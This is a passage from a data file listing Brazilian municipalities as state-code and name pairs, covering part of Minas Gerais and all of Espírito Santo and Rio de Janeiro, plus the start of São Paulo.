			["MG", "Ilicínea"],
			["MG", "Imbé de Minas"],
			["MG", "Inconfidentes"],
			["MG", "Indaiabira"],
			["MG", "Indianópolis"],
			["MG", "Ingaí"],
			["MG", "Inhapim"],
			["MG", "Inhaúma"],
			["MG", "Inimutaba"],
			["MG", "Ipaba"],
			["MG", "Ipanema"],
			["MG", "Ipatinga"],
			["MG", "Ipiaçu"],
			["MG", "Ipuiúna"],
			["MG", "Iraí de Minas"],
			["MG", "Itabira"],
			["MG", "Itabirinha"],
			["MG", "Itabirito"],
			["MG", "Itacambira"],
			["MG", "Itacarambi"],
			["MG", "Itaguara"],
			["MG", "Itaipé"],
			["MG", "Itajubá"],
			["MG", "Itamarandiba"],
			["MG", "Itamarati de Minas"],
			["MG", "Itambacuri"],
			["MG", "Itambé do Mato Dentro"],
			["MG", "Itamogi"],
			["MG", "Itamonte"],
			["MG", "Itanhandu"],
			["MG", "Itanhomi"],
			["MG", "Itaobim"],
			["MG", "Itapagipe"],
			["MG", "Itapecerica"],
			["MG", "Itapeva"],
			["MG", "Itatiaiuçu"],
			["MG", "Itaú de Minas"],
			["MG", "Itaúna"],
			["MG", "Itaverava"],
			["MG", "Itinga"],
			["MG", "Itueta"],
			["MG", "Ituiutaba"],
			["MG", "Itumirim"],
			["MG", "Iturama"],
			["MG", "Itutinga"],
			["MG", "Jaboticatubas"],
			["MG", "Jacinto"],
			["MG", "Jacuí"],
			["MG", "Jacutinga"],
			["MG", "Jaguaraçu"],
			["MG", "Jaíba"],
			["MG", "Jampruca"],
			["MG", "Janaúba"],
			["MG", "Januária"],
			["MG", "Japaraíba"],
			["MG", "Japonvar"],
			["MG", "Jeceaba"],
			["MG", "Jenipapo de Minas"],
			["MG", "Jequeri"],
			["MG", "Jequitaí"],
			["MG", "Jequitibá"],
			["MG", "Jequitinhonha"],
			["MG", "Jesuânia"],
			["MG", "Joaíma"],
			["MG", "Joanésia"],
			["MG", "João Monlevade"],
			["MG", "João Pinheiro"],
			["MG", "Joaquim Felício"],
			["MG", "Jordânia"],
			["MG", "José Gonçalves de Minas"],
			["MG", "José Raydan"],
			["MG", "Josenópolis"],
			["MG", "Nova União"],
			["MG", "Juatuba"],
			["MG", "Juiz de Fora"],
			["MG", "Juramento"],
			["MG", "Juruaia"],
			["MG", "Juvenília"],
			["MG", "Ladainha"],
			["MG", "Lagamar"],
			["MG", "Lagoa da Prata"],
			["MG", "Lagoa Dos Patos"],
			["MG", "Lagoa Dourada"],
			["MG", "Lagoa Formosa"],
			["MG", "Lagoa Grande"],
			["MG", "Lagoa Santa"],
			["MG", "Lajinha"],
			["MG", "Lambari"],
			["MG", "Lamim"],
			["MG", "Laranjal"],
			["MG", "Lassance"],
			["MG", "Lavras"],
			["MG", "Leandro Ferreira"],
			["MG", "Leme do Prado"],
			["MG", "Leopoldina"],
			["MG", "Liberdade"],
			["MG", "Lima Duarte"],
			["MG", "Limeira do Oeste"],
			["MG", "Lontra"],
			["MG", "Luisburgo"],
			["MG", "Luislândia"],
			["MG", "Luminárias"],
			["MG", "Luz"],
			["MG", "Machacalis"],
			["MG", "Machado"],
			["MG", "Madre de Deus de Minas"],
			["MG", "Malacacheta"],
			["MG", "Mamonas"],
			["MG", "Manga"],
			["MG", "Manhuaçu"],
			["MG", "Manhumirim"],
			["MG", "Mantena"],
			["MG", "Maravilhas"],
			["MG", "Mar de Espanha"],
			["MG", "Maria da fé"],
			["MG", "Mariana"],
			["MG", "Marilac"],
			["MG", "Mário Campos"],
			["MG", "Maripá de Minas"],
			["MG", "Marliéria"],
			["MG", "Marmelópolis"],
			["MG", "Martinho Campos"],
			["MG", "Martins Soares"],
			["MG", "Mata Verde"],
			["MG", "Materlândia"],
			["MG", "Mateus Leme"],
			["MG", "Matias Barbosa"],
			["MG", "Matias Cardoso"],
			["MG", "Matipó"],
			["MG", "Mato Verde"],
			["MG", "Matozinhos"],
			["MG", "Matutina"],
			["MG", "Medeiros"],
			["MG", "Medina"],
			["MG", "Mendes Pimentel"],
			["MG", "Mercês"],
			["MG", "Mesquita"],
			["MG", "Minas Novas"],
			["MG", "Minduri"],
			["MG", "Mirabela"],
			["MG", "Miradouro"],
			["MG", "Miraí"],
			["MG", "Miravânia"],
			["MG", "Moeda"],
			["MG", "Moema"],
			["MG", "Monjolos"],
			["MG", "Monsenhor Paulo"],
			["MG", "Montalvânia"],
			["MG", "Monte Alegre de Minas"],
			["MG", "Monte Azul"],
			["MG", "Monte Belo"],
			["MG", "Monte Carmelo"],
			["MG", "Monte Formoso"],
			["MG", "Monte Santo de Minas"],
			["MG", "Montes Claros"],
			["MG", "Monte Sião"],
			["MG", "Montezuma"],
			["MG", "Morada Nova de Minas"],
			["MG", "Morro da Garça"],
			["MG", "Morro do Pilar"],
			["MG", "Munhoz"],
			["MG", "Muriaé"],
			["MG", "Mutum"],
			["MG", "Muzambinho"],
			["MG", "Nacip Raydan"],
			["MG", "Nanuque"],
			["MG", "Naque"],
			["MG", "Natalândia"],
			["MG", "Natércia"],
			["MG", "Nazareno"],
			["MG", "Nepomuceno"],
			["MG", "Ninheira"],
			["MG", "Nova Belém"],
			["MG", "Nova Era"],
			["MG", "Nova Lima"],
			["MG", "Nova Módica"],
			["MG", "Nova Ponte"],
			["MG", "Nova Porteirinha"],
			["MG", "Nova Resende"],
			["MG", "Nova Serrana"],
			["MG", "Novo Cruzeiro"],
			["MG", "Novo Oriente de Minas"],
			["MG", "Novorizonte"],
			["MG", "Olaria"],
			["MG", "Olhos-d'água"],
			["MG", "Olímpio Noronha"],
			["MG", "Oliveira"],
			["MG", "Oliveira Fortes"],
			["MG", "Onça de Pitangui"],
			["MG", "Oratórios"],
			["MG", "Orizânia"],
			["MG", "Ouro Branco"],
			["MG", "Ouro Fino"],
			["MG", "Ouro Preto"],
			["MG", "Ouro Verde de Minas"],
			["MG", "Padre Carvalho"],
			["MG", "Padre Paraíso"],
			["MG", "Paineiras"],
			["MG", "Pains"],
			["MG", "Pai Pedro"],
			["MG", "Paiva"],
			["MG", "Palma"],
			["MG", "Palmópolis"],
			["MG", "Papagaios"],
			["MG", "Paracatu"],
			["MG", "Pará de Minas"],
			["MG", "Paraguaçu"],
			["MG", "Paraisópolis"],
			["MG", "Paraopeba"],
			["MG", "Passabém"],
			["MG", "Passa Quatro"],
			["MG", "Passa Tempo"],
			["MG", "Passa-vinte"],
			["MG", "Passos"],
			["MG", "Patis"],
			["MG", "Patos de Minas"],
			["MG", "Patrocínio"],
			["MG", "Patrocínio do Muriaé"],
			["MG", "Paula Cândido"],
			["MG", "Paulistas"],
			["MG", "Pavão"],
			["MG", "Peçanha"],
			["MG", "Pedra Azul"],
			["MG", "Pedra Bonita"],
			["MG", "Pedra do Anta"],
			["MG", "Pedra do Indaiá"],
			["MG", "Pedra Dourada"],
			["MG", "Pedralva"],
			["MG", "Pedras de Maria da Cruz"],
			["MG", "Pedrinópolis"],
			["MG", "Pedro Leopoldo"],
			["MG", "Pedro Teixeira"],
			["MG", "Pequeri"],
			["MG", "Pequi"],
			["MG", "Perdigão"],
			["MG", "Perdizes"],
			["MG", "Perdões"],
			["MG", "Periquito"],
			["MG", "Pescador"],
			["MG", "Piau"],
			["MG", "Piedade de Caratinga"],
			["MG", "Piedade de Ponte Nova"],
			["MG", "Piedade do Rio Grande"],
			["MG", "Piedade Dos Gerais"],
			["MG", "Pimenta"],
			["MG", "Pingo-d'água"],
			["MG", "Pintópolis"],
			["MG", "Piracema"],
			["MG", "Pirajuba"],
			["MG", "Piranga"],
			["MG", "Piranguçu"],
			["MG", "Piranguinho"],
			["MG", "Pirapetinga"],
			["MG", "Pirapora"],
			["MG", "Piraúba"],
			["MG", "Pitangui"],
			["MG", "Piumhi"],
			["MG", "Planura"],
			["MG", "Poço Fundo"],
			["MG", "Poços de Caldas"],
			["MG", "Pocrane"],
			["MG", "Pompéu"],
			["MG", "Ponte Nova"],
			["MG", "Ponto Chique"],
			["MG", "Ponto Dos Volantes"],
			["MG", "Porteirinha"],
			["MG", "Porto Firme"],
			["MG", "Poté"],
			["MG", "Pouso Alegre"],
			["MG", "Pouso Alto"],
			["MG", "Prados"],
			["MG", "Prata"],
			["MG", "Pratápolis"],
			["MG", "Pratinha"],
			["MG", "Presidente Bernardes"],
			["MG", "Presidente Juscelino"],
			["MG", "Presidente Kubitschek"],
			["MG", "Presidente Olegário"],
			["MG", "Alto Jequitibá"],
			["MG", "Prudente de Morais"],
			["MG", "Quartel Geral"],
			["MG", "Queluzito"],
			["MG", "Raposos"],
			["MG", "Raul Soares"],
			["MG", "Recreio"],
			["MG", "Reduto"],
			["MG", "Resende Costa"],
			["MG", "Resplendor"],
			["MG", "Ressaquinha"],
			["MG", "Riachinho"],
			["MG", "Riacho Dos Machados"],
			["MG", "Ribeirão Das Neves"],
			["MG", "Ribeirão Vermelho"],
			["MG", "Rio Acima"],
			["MG", "Rio Casca"],
			["MG", "Rio Doce"],
			["MG", "Rio do Prado"],
			["MG", "Rio Espera"],
			["MG", "Rio Manso"],
			["MG", "Rio Novo"],
			["MG", "Rio Paranaíba"],
			["MG", "Rio Pardo de Minas"],
			["MG", "Rio Piracicaba"],
			["MG", "Rio Pomba"],
			["MG", "Rio Preto"],
			["MG", "Rio Vermelho"],
			["MG", "Ritápolis"],
			["MG", "Rochedo de Minas"],
			["MG", "Rodeiro"],
			["MG", "Romaria"],
			["MG", "Rosário da Limeira"],
			["MG", "Rubelita"],
			["MG", "Rubim"],
			["MG", "Sabará"],
			["MG", "Sabinópolis"],
			["MG", "Sacramento"],
			["MG", "Salinas"],
			["MG", "Salto da Divisa"],
			["MG", "Santa Bárbara"],
			["MG", "Santa Bárbara do Leste"],
			["MG", "Santa Bárbara do Monte Verde"],
			["MG", "Santa Bárbara do Tugúrio"],
			["MG", "Santa Cruz de Minas"],
			["MG", "Santa Cruz de Salinas"],
			["MG", "Santa Cruz do Escalvado"],
			["MG", "Santa Efigênia de Minas"],
			["MG", "Santa fé de Minas"],
			["MG", "Santa Helena de Minas"],
			["MG", "Santa Juliana"],
			["MG", "Santa Luzia"],
			["MG", "Santa Margarida"],
			["MG", "Santa Maria de Itabira"],
			["MG", "Santa Maria do Salto"],
			["MG", "Santa Maria do Suaçuí"],
			["MG", "Santana da Vargem"],
			["MG", "Santana de Cataguases"],
			["MG", "Santana de Pirapama"],
			["MG", "Santana do Deserto"],
			["MG", "Santana do Garambéu"],
			["MG", "Santana do Jacaré"],
			["MG", "Santana do Manhuaçu"],
			["MG", "Santana do Paraíso"],
			["MG", "Santana do Riacho"],
			["MG", "Santana Dos Montes"],
			["MG", "Santa Rita de Caldas"],
			["MG", "Santa Rita de Jacutinga"],
			["MG", "Santa Rita de Minas"],
			["MG", "Santa Rita de Ibitipoca"],
			["MG", "Santa Rita do Itueto"],
			["MG", "Santa Rita do Sapucaí"],
			["MG", "Santa Rosa da Serra"],
			["MG", "Santa Vitória"],
			["MG", "Santo Antônio do Amparo"],
			["MG", "Santo Antônio do Aventureiro"],
			["MG", "Santo Antônio do Grama"],
			["MG", "Santo Antônio do Itambé"],
			["MG", "Santo Antônio do Jacinto"],
			["MG", "Santo Antônio do Monte"],
			["MG", "Santo Antônio do Retiro"],
			["MG", "Santo Antônio do Rio Abaixo"],
			["MG", "Santo Hipólito"],
			["MG", "Santos Dumont"],
			["MG", "São Bento Abade"],
			["MG", "São Brás do Suaçuí"],
			["MG", "São Domingos Das Dores"],
			["MG", "São Domingos do Prata"],
			["MG", "São Félix de Minas"],
			["MG", "São Francisco"],
			["MG", "São Francisco de Paula"],
			["MG", "São Francisco de Sales"],
			["MG", "São Francisco do Glória"],
			["MG", "São Geraldo"],
			["MG", "São Geraldo da Piedade"],
			["MG", "São Geraldo do Baixio"],
			["MG", "São Gonçalo do Abaeté"],
			["MG", "São Gonçalo do Pará"],
			["MG", "São Gonçalo do Rio Abaixo"],
			["MG", "São Gonçalo do Sapucaí"],
			["MG", "São Gotardo"],
			["MG", "São João Batista do Glória"],
			["MG", "São João da Lagoa"],
			["MG", "São João da Mata"],
			["MG", "São João da Ponte"],
			["MG", "São João Das Missões"],
			["MG", "São João Del Rei"],
			["MG", "São João do Manhuaçu"],
			["MG", "São João do Manteninha"],
			["MG", "São João do Oriente"],
			["MG", "São João do Pacuí"],
			["MG", "São João do Paraíso"],
			["MG", "São João Evangelista"],
			["MG", "São João Nepomuceno"],
			["MG", "São Joaquim de Bicas"],
			["MG", "São José da Barra"],
			["MG", "São José da Lapa"],
			["MG", "São José da Safira"],
			["MG", "São José da Varginha"],
			["MG", "São José do Alegre"],
			["MG", "São José do Divino"],
			["MG", "São José do Goiabal"],
			["MG", "São José do Jacuri"],
			["MG", "São José do Mantimento"],
			["MG", "São Lourenço"],
			["MG", "São Miguel do Anta"],
			["MG", "São Pedro da União"],
			["MG", "São Pedro Dos Ferros"],
			["MG", "São Pedro do Suaçuí"],
			["MG", "São Romão"],
			["MG", "São Roque de Minas"],
			["MG", "São Sebastião da Bela Vista"],
			["MG", "São Sebastião da Vargem Alegre"],
			["MG", "São Sebastião do Anta"],
			["MG", "São Sebastião do Maranhão"],
			["MG", "São Sebastião do Oeste"],
			["MG", "São Sebastião do Paraíso"],
			["MG", "São Sebastião do Rio Preto"],
			["MG", "São Sebastião do Rio Verde"],
			["MG", "São Tiago"],
			["MG", "São Tomás de Aquino"],
			["MG", "São Thomé Das Letras"],
			["MG", "São Vicente de Minas"],
			["MG", "Sapucaí-mirim"],
			["MG", "Sardoá"],
			["MG", "Sarzedo"],
			["MG", "Setubinha"],
			["MG", "Sem-peixe"],
			["MG", "Senador Amaral"],
			["MG", "Senador Cortes"],
			["MG", "Senador Firmino"],
			["MG", "Senador José Bento"],
			["MG", "Senador Modestino Gonçalves"],
			["MG", "Senhora de Oliveira"],
			["MG", "Senhora do Porto"],
			["MG", "Senhora Dos Remédios"],
			["MG", "Sericita"],
			["MG", "Seritinga"],
			["MG", "Serra Azul de Minas"],
			["MG", "Serra da Saudade"],
			["MG", "Serra Dos Aimorés"],
			["MG", "Serra do Salitre"],
			["MG", "Serrania"],
			["MG", "Serranópolis de Minas"],
			["MG", "Serranos"],
			["MG", "Serro"],
			["MG", "Sete Lagoas"],
			["MG", "Silveirânia"],
			["MG", "Silvianópolis"],
			["MG", "Simão Pereira"],
			["MG", "Simonésia"],
			["MG", "Sobrália"],
			["MG", "Soledade de Minas"],
			["MG", "Tabuleiro"],
			["MG", "Taiobeiras"],
			["MG", "Taparuba"],
			["MG", "Tapira"],
			["MG", "Tapiraí"],
			["MG", "Taquaraçu de Minas"],
			["MG", "Tarumirim"],
			["MG", "Teixeiras"],
			["MG", "Teófilo Otoni"],
			["MG", "Timóteo"],
			["MG", "Tiradentes"],
			["MG", "Tiros"],
			["MG", "Tocantins"],
			["MG", "Tocos do Moji"],
			["MG", "Toledo"],
			["MG", "Tombos"],
			["MG", "Três Corações"],
			["MG", "Três Marias"],
			["MG", "Três Pontas"],
			["MG", "Tumiritinga"],
			["MG", "Tupaciguara"],
			["MG", "Turmalina"],
			["MG", "Turvolândia"],
			["MG", "Ubá"],
			["MG", "Ubaí"],
			["MG", "Ubaporanga"],
			["MG", "Uberaba"],
			["MG", "Uberlândia"],
			["MG", "Umburatiba"],
			["MG", "Unaí"],
			["MG", "União de Minas"],
			["MG", "Uruana de Minas"],
			["MG", "Urucânia"],
			["MG", "Urucuia"],
			["MG", "Vargem Alegre"],
			["MG", "Vargem Bonita"],
			["MG", "Vargem Grande do Rio Pardo"],
			["MG", "Varginha"],
			["MG", "Varjão de Minas"],
			["MG", "Várzea da Palma"],
			["MG", "Varzelândia"],
			["MG", "Vazante"],
			["MG", "Verdelândia"],
			["MG", "Veredinha"],
			["MG", "Veríssimo"],
			["MG", "Vermelho Novo"],
			["MG", "Vespasiano"],
			["MG", "Viçosa"],
			["MG", "Vieiras"],
			["MG", "Mathias Lobato"],
			["MG", "Virgem da Lapa"],
			["MG", "Virgínia"],
			["MG", "Virginópolis"],
			["MG", "Virgolândia"],
			["MG", "Visconde do Rio Branco"],
			["MG", "Volta Grande"],
			["MG", "Wenceslau Braz"],
			["ES", "Afonso Cláudio"],
			["ES", "Águia Branca"],
			["ES", "Água Doce do Norte"],
			["ES", "Alegre"],
			["ES", "Alfredo Chaves"],
			["ES", "Alto Rio Novo"],
			["ES", "Anchieta"],
			["ES", "Apiacá"],
			["ES", "Aracruz"],
			["ES", "Atilio Vivacqua"],
			["ES", "Baixo Guandu"],
			["ES", "Barra de São Francisco"],
			["ES", "Boa Esperança"],
			["ES", "Bom Jesus do Norte"],
			["ES", "Brejetuba"],
			["ES", "Cachoeiro de Itapemirim"],
			["ES", "Cariacica"],
			["ES", "Castelo"],
			["ES", "Colatina"],
			["ES", "Conceição da Barra"],
			["ES", "Conceição do Castelo"],
			["ES", "Divino de São Lourenço"],
			["ES", "Domingos Martins"],
			["ES", "Dores do Rio Preto"],
			["ES", "Ecoporanga"],
			["ES", "Fundão"],
			["ES", "Governador Lindenberg"],
			["ES", "Guaçuí"],
			["ES", "Guarapari"],
			["ES", "Ibatiba"],
			["ES", "Ibiraçu"],
			["ES", "Ibitirama"],
			["ES", "Iconha"],
			["ES", "Irupi"],
			["ES", "Itaguaçu"],
			["ES", "Itapemirim"],
			["ES", "Itarana"],
			["ES", "Iúna"],
			["ES", "Jaguaré"],
			["ES", "Jerônimo Monteiro"],
			["ES", "João Neiva"],
			["ES", "Laranja da Terra"],
			["ES", "Linhares"],
			["ES", "Mantenópolis"],
			["ES", "Marataízes"],
			["ES", "Marechal Floriano"],
			["ES", "Marilândia"],
			["ES", "Mimoso do Sul"],
			["ES", "Montanha"],
			["ES", "Mucurici"],
			["ES", "Muniz Freire"],
			["ES", "Muqui"],
			["ES", "Nova Venécia"],
			["ES", "Pancas"],
			["ES", "Pedro Canário"],
			["ES", "Pinheiros"],
			["ES", "Piúma"],
			["ES", "Ponto Belo"],
			["ES", "Presidente Kennedy"],
			["ES", "Rio Bananal"],
			["ES", "Rio Novo do Sul"],
			["ES", "Santa Leopoldina"],
			["ES", "Santa Maria de Jetibá"],
			["ES", "Santa Teresa"],
			["ES", "São Domingos do Norte"],
			["ES", "São Gabriel da Palha"],
			["ES", "São José do Calçado"],
			["ES", "São Mateus"],
			["ES", "São Roque do Canaã"],
			["ES", "Serra"],
			["ES", "Sooretama"],
			["ES", "Vargem Alta"],
			["ES", "Venda Nova do Imigrante"],
			["ES", "Viana"],
			["ES", "Vila Pavão"],
			["ES", "Vila Valério"],
			["ES", "Vila Velha"],
			["ES", "Vitória"],
			["RJ", "Angra Dos Reis"],
			["RJ", "Aperibé"],
			["RJ", "Araruama"],
			["RJ", "Areal"],
			["RJ", "Armação Dos Búzios"],
			["RJ", "Arraial do Cabo"],
			["RJ", "Barra do Piraí"],
			["RJ", "Barra Mansa"],
			["RJ", "Belford Roxo"],
			["RJ", "Bom Jardim"],
			["RJ", "Bom Jesus do Itabapoana"],
			["RJ", "Cabo Frio"],
			["RJ", "Cachoeiras de Macacu"],
			["RJ", "Cambuci"],
			["RJ", "Carapebus"],
			["RJ", "Comendador Levy Gasparian"],
			["RJ", "Campos Dos Goytacazes"],
			["RJ", "Cantagalo"],
			["RJ", "Cardoso Moreira"],
			["RJ", "Carmo"],
			["RJ", "Casimiro de Abreu"],
			["RJ", "Conceição de Macabu"],
			["RJ", "Cordeiro"],
			["RJ", "Duas Barras"],
			["RJ", "Duque de Caxias"],
			["RJ", "Engenheiro Paulo de Frontin"],
			["RJ", "Guapimirim"],
			["RJ", "Iguaba Grande"],
			["RJ", "Itaboraí"],
			["RJ", "Itaguaí"],
			["RJ", "Italva"],
			["RJ", "Itaocara"],
			["RJ", "Itaperuna"],
			["RJ", "Itatiaia"],
			["RJ", "Japeri"],
			["RJ", "Laje do Muriaé"],
			["RJ", "Macaé"],
			["RJ", "Macuco"],
			["RJ", "Magé"],
			["RJ", "Mangaratiba"],
			["RJ", "Maricá"],
			["RJ", "Mendes"],
			["RJ", "Mesquita"],
			["RJ", "Miguel Pereira"],
			["RJ", "Miracema"],
			["RJ", "Natividade"],
			["RJ", "Nilópolis"],
			["RJ", "Niterói"],
			["RJ", "Nova Friburgo"],
			["RJ", "Nova Iguaçu"],
			["RJ", "Paracambi"],
			["RJ", "Paraíba do Sul"],
			["RJ", "Parati"],
			["RJ", "Paty do Alferes"],
			["RJ", "Petrópolis"],
			["RJ", "Pinheiral"],
			["RJ", "Piraí"],
			["RJ", "Porciúncula"],
			["RJ", "Porto Real"],
			["RJ", "Quatis"],
			["RJ", "Queimados"],
			["RJ", "Quissamã"],
			["RJ", "Resende"],
			["RJ", "Rio Bonito"],
			["RJ", "Rio Claro"],
			["RJ", "Rio Das Flores"],
			["RJ", "Rio Das Ostras"],
			["RJ", "Rio de Janeiro"],
			["RJ", "Santa Maria Madalena"],
			["RJ", "Santo Antônio de Pádua"],
			["RJ", "São Francisco de Itabapoana"],
			["RJ", "São Fidélis"],
			["RJ", "São Gonçalo"],
			["RJ", "São João da Barra"],
			["RJ", "São João de Meriti"],
			["RJ", "São José de Ubá"],
			["RJ", "São José do Vale do Rio Preto"],
			["RJ", "São Pedro da Aldeia"],
			["RJ", "São Sebastião do Alto"],
			["RJ", "Sapucaia"],
			["RJ", "Saquarema"],
			["RJ", "Seropédica"],
			["RJ", "Silva Jardim"],
			["RJ", "Sumidouro"],
			["RJ", "Tanguá"],
			["RJ", "Teresópolis"],
			["RJ", "Trajano de Morais"],
			["RJ", "Três Rios"],
			["RJ", "Valença"],
			["RJ", "Varre-sai"],
			["RJ", "Vassouras"],
			["RJ", "Volta Redonda"],
			["SP", "Adamantina"],
			["SP", "Adolfo"],
			["SP", "Aguaí"],
			["SP", "Águas da Prata"],
			["SP", "Águas de Lindóia"],
			["SP", "Águas de Santa Bárbara"],
			["SP", "Águas de São Pedro"],
			["SP", "Agudos"],
			["SP", "Alambari"],
			["SP", "Alfredo Marcondes"],
			["SP", "Altair"],
			["SP", "Altinópolis"],
			["SP", "Alto Alegre"],
			["SP", "Alumínio"],
			["SP", "Álvares Florence"],
			["SP", "Álvares Machado"],
			["SP", "Álvaro de Carvalho"],
			["SP", "Alvinlândia"],
			["SP", "Americana"],
			["SP", "Américo Brasiliense"],
			["SP", "Américo de Campos"],
			["SP", "Amparo"],
			["SP", "Analândia"],
			["SP", "Andradina"],
			["SP", "Angatuba"],
			["SP", "Anhembi"],
			["SP", "Anhumas"],
			["SP", "Aparecida"],
			["SP", "Aparecida D'oeste"],
			["SP", "Apiaí"],
			["SP", "Araçariguama"],
			["SP", "Araçatuba"],
			["SP", "Araçoiaba da Serra"],
			["SP", "Aramina"],
			["SP", "Arandu"],
			["SP", "Arapeí"],
			["SP", "Araraquara"],
			["SP", "Araras"],
			["SP", "Arco-íris"],
			["SP", "Arealva"],
			["SP", "Areias"],
			["SP", "Areiópolis"],
			["SP", "Ariranha"],
			["SP", "Artur Nogueira"],
			["SP", "Arujá"],
			["SP", "Aspásia"],
			["SP", "Assis"],
			["SP", "Atibaia"],
			["SP", "Auriflama"],
			["SP", "Avaí"],
			["SP", "Avanhandava"],
			["SP", "Avaré"],
			["SP", "Bady Bassitt"],
			["SP", "Balbinos"],
			["SP", "Bálsamo"],
			["SP", "Bananal"],
			["SP", "Barão de Antonina"],
			["SP", "Barbosa"],
			["SP", "Bariri"],
			["SP", "Barra Bonita"],
			["SP", "Barra do Chapéu"],
			["SP", "Barra do Turvo"],
			["SP", "Barretos"],
			["SP", "Barrinha"],
			["SP", "Barueri"],
			["SP", "Bastos"],
			["SP", "Batatais"],
			["SP", "Bauru"],
			["SP", "Bebedouro"],
			["SP", "Bento de Abreu"],
			["SP", "Bernardino de Campos"],
			["SP", "Bertioga"],
			["SP", "Bilac"],
			["SP", "Birigui"],
			["SP", "Biritiba-mirim"],
			["SP", "Boa Esperança do Sul"],
			["SP", "Bocaina"],
			["SP", "Bofete"],
			["SP", "Boituva"],
			["SP", "Bom Jesus Dos Perdões"],
			["SP", "Bom Sucesso de Itararé"],
			["SP", "Borá"],
			["SP", "Boracéia"],
			["SP", "Borborema"],
			["SP", "Borebi"],
			["SP", "Botucatu"],
			["SP", "Bragança Paulista"],
			["SP", "Braúna"],
			["SP", "Brejo Alegre"],
			["SP", "Brodowski"],
			["SP", "Brotas"],
			["SP", "Buri"],
			["SP", "Buritama"],
			["SP", "Buritizal"],
			["SP", "Cabrália Paulista"],
			["SP", "Cabreúva"],
			["SP", "Caçapava"],
			["SP", "Cachoeira Paulista"],
			["SP", "Caconde"],
			["SP", "Cafelândia"],
			["SP", "Caiabu"],
			["SP", "Caieiras"],
			["SP", "Caiuá"],
			["SP", "Cajamar"],
			["SP", "Cajati"],
			["SP", "Cajobi"],
			["SP", "Cajuru"],
			["SP", "Campina do Monte Alegre"],
			["SP", "Campinas"],
			["SP", "Campo Limpo Paulista"],
			["SP", "Campos do Jordão"],
			["SP", "Campos Novos Paulista"],
			["SP", "Cananéia"],
			["SP", "Canas"],
			["SP", "Cândido Mota"],
			["SP", "Cândido Rodrigues"],
			["SP", "Canitar"],
			["SP", "Capão Bonito"],
			["SP", "Capela do Alto"],
			["SP", "Capivari"],
			["SP", "Caraguatatuba"],
			["SP", "Carapicuíba"],
			["SP", "Cardoso"],
			["SP", "Casa Branca"],
			["SP", "Cássia Dos Coqueiros"],
			["SP", "Castilho"],
			["SP", "Catanduva"],
			["SP", "Catiguá"],
			["SP", "Cedral"],
			["SP", "Cerqueira César"],
			["SP", "Cerquilho"],
			["SP", "Cesário Lange"],
			["SP", "Charqueada"],
			["SP", "Clementina"],
			["SP", "Colina"],
			["SP", "Colômbia"],
			["SP", "Conchal"],
			["SP", "Conchas"],
			["SP", "Cordeirópolis"],
			["SP", "Coroados"],
			["SP", "Coronel Macedo"],
			["SP", "Corumbataí"],
			["SP", "Cosmópolis"],
			["SP", "Cosmorama"],
			["SP", "Cotia"],
			["SP", "Cravinhos"],
			["SP", "Cristais Paulista"],
			["SP", "Cruzália"],
			["SP", "Cruzeiro"],
			["SP", "Cubatão"],
			["SP", "Cunha"],
			["SP", "Descalvado"],
			["SP", "Diadema"],
			["SP", "Dirce Reis"],
			["SP", "Divinolândia"],
			["SP", "Dobrada"],
			["SP", "Dois Córregos"],
			["SP", "Dolcinópolis"],
			["SP", "Dourado"],
			["SP", "Dracena"],
			["SP", "Duartina"],
			["SP", "Dumont"],
			["SP", "Echaporã"],
			["SP", "Eldorado"],
			["SP", "Elias Fausto"],
			["SP", "Elisiário"],
			["SP", "Embaúba"],
			["SP", "Embu"],
			["SP", "Embu-guaçu"],
			["SP", "Emilianópolis"],
			["SP", "Engenheiro Coelho"],
			["SP", "Espírito Santo do Pinhal"],
			["SP", "Espírito Santo do Turvo"],
			["SP", "Estrela D'oeste"],
			["SP", "Estrela do Norte"],
			["SP", "Euclides da Cunha Paulista"],
			["SP", "Fartura"],
			["SP", "Fernandópolis"],
			["SP", "Fernando Prestes"],
			["SP", "Fernão"],
			["SP", "Ferraz de Vasconcelos"],
			["SP", "Flora Rica"],
			["SP", "Floreal"],
			["SP", "Flórida Paulista"],
			["SP", "Florínia"],
			["SP", "Franca"],
			["SP", "Francisco Morato"],
			["SP", "Franco da Rocha"],
			["SP", "Gabriel Monteiro"],
			["SP", "Gália"],
			["SP", "Garça"],
			["SP", "Gastão Vidigal"],
			["SP", "Gavião Peixoto"],
			["SP", "General Salgado"],
			["SP", "Getulina"],
			["SP", "Glicério"],
			["SP", "Guaiçara"],
			["SP", "Guaimbê"],
			["SP", "Guaíra"],
			["SP", "Guapiaçu"],
			["SP", "Guapiara"],
			["SP", "Guará"],
			["SP", "Guaraçaí"],
			["SP", "Guaraci"],
			["SP", "Guarani D'oeste"],
			["SP", "Guarantã"],
			["SP", "Guararapes"],
			["SP", "Guararema"],
			["SP", "Guaratinguetá"],
			["SP", "Guareí"],
			["SP", "Guariba"],
			["SP", "Guarujá"],
			["SP", "Guarulhos"],
			["SP", "Guatapará"],
			["SP", "Guzolândia"],
			["SP", "Herculândia"],
			["SP", "Holambra"],
			["SP", "Hortolândia"],
			["SP", "Iacanga"],
			["SP", "Iacri"],
			["SP", "Iaras"],
			["SP", "Ibaté"],
			["SP", "Ibirá"],
			["SP", "Ibirarema"],
			["SP", "Ibitinga"],
			["SP", "Ibiúna"],
			["SP", "Icém"],
			["SP", "Iepê"],
			["SP", "Igaraçu do Tietê"],
			["SP", "Igarapava"],
			["SP", "Igaratá"],
			["SP", "Iguape"],
			["SP", "Ilhabela"],
			["SP", "Ilha Comprida"],
			["SP", "Ilha Solteira"],
			["SP", "Indaiatuba"],
			["SP", "Indiana"],
			["SP", "Indiaporã"],
			["SP", "Inúbia Paulista"],
			["SP", "Ipaussu"],
			["SP", "Iperó"],
			["SP", "Ipeúna"],
			["SP", "Ipiguá"],
			["SP", "Iporanga"],
			["SP", "Ipuã"],
			["SP", "Iracemápolis"],
			["SP", "Irapuã"],
			["SP", "Irapuru"],
			["SP", "Itaberá"],
			["SP", "Itaí"],
			["SP", "Itajobi"],
			["SP", "Itaju"],
			["SP", "Itanhaém"],
			["SP", "Itaóca"],
			["SP", "Itapecerica da Serra"],
			["SP", "Itapetininga"],
			["SP", "Itapeva"],
			["SP", "Itapevi"],
			["SP", "Itapira"],
			["SP", "Itapirapuã Paulista"],
			["SP", "Itápolis"],
			["SP", "Itaporanga"],
			["SP", "Itapuí"],
			["SP", "Itapura"],
			["SP", "Itaquaquecetuba"],
			["SP", "Itararé"],
			["SP", "Itariri"],
			["SP", "Itatiba"],
			["SP", "Itatinga"],
			["SP", "Itirapina"],
			["SP", "Itirapuã"],
			["SP", "Itobi"],
			["SP", "Itu"],
			["SP", "Itupeva"],
